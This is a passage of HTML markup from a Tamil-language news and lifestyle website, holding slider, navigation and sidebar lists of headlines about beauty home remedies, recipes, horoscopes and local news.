					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">5 days முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/">சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-9.png)" class="slide slide-id-30355 tie-slide-6 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%95%e0%af%8d%e0%ae%b3%e0%af%8b/" class="all-over-thumb-link" aria-label="பொங்கல் அன்று முகம் ஜொலிக்கணுமா? இதோ வீட்டிலேயே தயாரிக்கும் இன்ஸ்டன்ட் க்ளோ பேஸ்பேக்!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">1 week முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%95%e0%af%8d%e0%ae%b3%e0%af%8b/">பொங்கல் அன்று முகம் ஜொலிக்கணுமா? இதோ வீட்டிலேயே தயாரிக்கும் இன்ஸ்டன்ட் க்ளோ பேஸ்பேக்!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-8.png)" class="slide slide-id-30347 tie-slide-1 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf-%e0%ae%89%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%8d%e0%ae%b5%e0%af%88/" class="all-over-thumb-link" aria-label="முடி உதிர்வை நிறுத்த உதவும் நல்லெண்ணெய்.., எப்படி பயன்படுத்துவது?"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf-%e0%ae%89%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%8d%e0%ae%b5%e0%af%88/">முடி உதிர்வை நிறுத்த உதவும் நல்லெண்ணெய்.., எப்படி பயன்படுத்துவது?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-7.png)" class="slide slide-id-30340 tie-slide-2 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%aa%e0%ae%bf%e0%ae%b0%e0%ae%9f%e0%af%8d-%e0%ae%ae%e0%ae%b2%e0%af%88-%e0%ae%9f%e0%af%8b%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%af%8d/" class="all-over-thumb-link" aria-label="தித்திக்கும் சுவையில் 10 நிமிடத்தில் சுவையான ஸ்வீட் பிரட் மலை டோஸ்ட் ரெசிபி"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%aa%e0%ae%bf%e0%ae%b0%e0%ae%9f%e0%af%8d-%e0%ae%ae%e0%ae%b2%e0%af%88-%e0%ae%9f%e0%af%8b%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%af%8d/">தித்திக்கும் சுவையில் 10 நிமிடத்தில் சுவையான ஸ்வீட் பிரட் மலை டோஸ்ட் ரெசிபி</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-6.png)" class="slide slide-id-30331 tie-slide-3 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a3%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%aa%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%a8%e0%ae%be%e0%ae%a3%e0%af%8d/" class="all-over-thumb-link" aria-label="நாவூறும் சுவையில் இன்ஸ்டண்ட் பட்டர் நாண்: வீட்டிலேயே சுலபமாக செய்வது எப்படி?"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a3%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%aa%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%a8%e0%ae%be%e0%ae%a3%e0%af%8d/">நாவூறும் சுவையில் இன்ஸ்டண்ட் பட்டர் நாண்: வீட்டிலேயே சுலபமாக செய்வது எப்படி?</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-5.png)" class="slide slide-id-30324 tie-slide-4 tie-standard">
					<a href="https://tamilaran.com/%e0%ae%b5%e0%af%86%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%bf%e0%ae%b2%e0%af%88-%e0%ae%9a%e0%ae%be%e0%ae%a4%e0%ae%ae%e0%af%8d/" class="all-over-thumb-link" aria-label="நாவூறும் சுவையில் மணக்கும் வெற்றிலை சாதம்: செரிமானத்திற்கும் சுவைக்கும் ஏற்ற ரெசிபி"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
				<h2 class="thumb-title"><a href="https://tamilaran.com/%e0%ae%b5%e0%af%86%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%bf%e0%ae%b2%e0%af%88-%e0%ae%9a%e0%ae%be%e0%ae%a4%e0%ae%ae%e0%af%8d/">நாவூறும் சுவையில் மணக்கும் வெற்றிலை சாதம்: செரிமானத்திற்கும் சுவைக்கும் ஏற்ற ரெசிபி</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 days முன்பு</span></div>
															<h3 class="thumb-title">நிரந்தரமாக கருவளையத்தை நீக்க உதவும் வீட்டு வைத்தியம்.., எப்படி பயன்படுத்துவது?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 days முன்பு</span></div>
															<h3 class="thumb-title">நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">4 days முன்பு</span></div>
															<h3 class="thumb-title">உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">5 days முன்பு</span></div>
															<h3 class="thumb-title">நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">5 days முன்பு</span></div>
															<h3 class="thumb-title">சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">1 week முன்பு</span></div>
															<h3 class="thumb-title">பொங்கல் அன்று முகம் ஜொலிக்கணுமா? இதோ வீட்டிலேயே தயாரிக்கும் இன்ஸ்டன்ட் க்ளோ பேஸ்பேக்!</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
															<h3 class="thumb-title">முடி உதிர்வை நிறுத்த உதவும் நல்லெண்ணெய்.., எப்படி பயன்படுத்துவது?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
															<h3 class="thumb-title">தித்திக்கும் சுவையில் 10 நிமிடத்தில் சுவையான ஸ்வீட் பிரட் மலை டோஸ்ட் ரெசிபி</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
															<h3 class="thumb-title">நாவூறும் சுவையில் இன்ஸ்டண்ட் பட்டர் நாண்: வீட்டிலேயே சுலபமாக செய்வது எப்படி?</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks முன்பு</span></div>
															<h3 class="thumb-title">நாவூறும் சுவையில் மணக்கும் வெற்றிலை சாதம்: செரிமானத்திற்கும் சுவைக்கும் ஏற்ற ரெசிபி</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://tamilaran.com/super-juices-that-strengthen-the-bones-in-the-body/" style="background-image: url(https://tamilaran.com/wp-content/uploads/2023/12/download-13-2.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://tamilaran.com/super-juices-that-strengthen-the-bones-in-the-body/" rel="prev">
					<h3 class="post-title">உடலிலுள்ள எலும்புகளை வலுவாக்கும் சூப்பர் ஜூஸ்கள்</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://tamilaran.com/budhaditya-raja-yoga-3-zodiac-signs-to-hit-the-jackpot-in-10-days-todays-horoscope/" style="background-image: url(https://tamilaran.com/wp-content/uploads/2023/11/23-656437fd22e12-390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://tamilaran.com/budhaditya-raja-yoga-3-zodiac-signs-to-hit-the-jackpot-in-10-days-todays-horoscope/" rel="next">
					<h3 class="post-title">புதாதித்ய ராஜயோகம்: இன்னும் 10 நாட்களில் ஜாக்பாட் அடிக்க போகும் 3 ராசிக்காரர்கள்; இன்றைய ராசிபலன்</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">ஏனைய செய்திகள்</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="இளமையை தக்கவைக்க வேண்டுமா? முதுமை தோற்றத்தை தாமதப்படுத்த உதவும் 5 ரகசியங்கள்" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%a4%e0%af%81%e0%ae%ae%e0%af%88-%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">ஏனையவை</span></span><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-4-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="முதுமை தோற்றத்தை" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%a4%e0%af%81%e0%ae%ae%e0%af%88-%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88/">இளமையை தக்கவைக்க வேண்டுமா? முதுமை தோற்றத்தை தாமதப்படுத்த உதவும் 5 ரகசியங்கள்</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks முன்பு</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">முக்கிய செய்திகள்</a></li><li><a href="#widget_tabs-1-recent">ஏனைய செய்திகள்</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="குரு பெயர்ச்சி 2024. இந்த ராசியினர் நன்மை அடைவார்கள்..! &#8211; அதிர்ஷ்டம் யார் பக்கம்?" href="https://tamilaran.com/jupiter-transit-guru-peyarchi-2024-2025-lucky-zodiac-signs/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-14.33.14-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="guru-peyarchi-2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/jupiter-transit-guru-peyarchi-2024-2025-lucky-zodiac-signs/">குரு பெயர்ச்சி 2024. இந்த ராசியினர் நன்மை அடைவார்கள்..! &#8211; அதிர்ஷ்டம் யார் பக்கம்?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 26, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="கண்ணுக்கு விருந்து &#8211; வர்ண வர்ணமாய் கூடு கட்ட நான் தயார்" href="https://tamilaran.com/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%b5%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%b5%e0%ae%b0%e0%af%8d%e0%ae%a3/" class="post-thumb"><img width="220" height="72" src="https://tamilaran.com/wp-content/uploads/2023/02/tamilaran-e1735813016161-220x72.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%b5%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%b5%e0%ae%b0%e0%af%8d%e0%ae%a3/">கண்ணுக்கு விருந்து &#8211; வர்ண வர்ணமாய் கூடு கட்ட நான் தயார்</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 1, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="க.பொ.த  சாதாரண தர பரீட்சையில் ஆங்கில மொழி மூலம் அதிவிஷேட சித்திகளைப் பெற்ற யாழ் மாணவி!" href="https://tamilaran.com/a-jaffna-student-who-got-special-honors-in-english-language-in-g-c-e/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2023/12/23-656927353e1ed-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/a-jaffna-student-who-got-special-honors-in-english-language-in-g-c-e/">க.பொ.த  சாதாரண தர பரீட்சையில் ஆங்கில மொழி மூலம் அதிவிஷேட சித்திகளைப் பெற்ற யாழ் மாணவி!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 1, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ராகு கேது பெயர்ச்சி 2023 &#8211; 18 ஆண்டுகளுக்குப் பிறகு யோகத்தை பெறப் போகும் 6 ராசிகள்" href="https://tamilaran.com/rahu-ketu-transit-2023-6-rasis-to-get-yoga-after-18-years/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2023/09/Untitled-design-2023-05-17T095417.810-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/rahu-ketu-transit-2023-6-rasis-to-get-yoga-after-18-years/">ராகு கேது பெயர்ச்சி 2023 &#8211; 18 ஆண்டுகளுக்குப் பிறகு யோகத்தை பெறப் போகும் 6 ராசிகள்</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="மீண்டும் நீதிபதி இளஞ்செழியனுக்கு கிடைத்துள்ள உயர் பதவி" href="https://tamilaran.com/again-the-high-position-that-has-been-given-to-judge-ilanjehian/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2023/12/23-65825db210fee-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/again-the-high-position-that-has-been-given-to-judge-ilanjehian/">மீண்டும் நீதிபதி இளஞ்செழியனுக்கு கிடைத்துள்ள உயர் பதவி</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 20, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="நிரந்தரமாக கருவளையத்தை நீக்க உதவும் வீட்டு வைத்தியம்.., எப்படி பயன்படுத்துவது?" href="https://tamilaran.com/%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88-%e0%ae%a8%e0%af%80%e0%ae%95%e0%af%8d%e0%ae%95/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-1-2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="கருவளையத்தை நீக்க" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88-%e0%ae%a8%e0%af%80%e0%ae%95%e0%af%8d%e0%ae%95/">நிரந்தரமாக கருவளையத்தை நீக்க உதவும் வீட்டு வைத்தியம்.., எப்படி பயன்படுத்துவது?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days முன்பு</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-18-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="முடியைக் கருகருவென" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/">நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 days முன்பு</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்" href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-15-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ஒரு ஸ்பூன் தேன்" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/">உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days முன்பு</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை" href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-14-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="செட்டிநாடு நெய் மட்டன்" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/">நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days முன்பு</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை" href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/" class="post-thumb"><img width="220" height="150" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-11-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக்" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
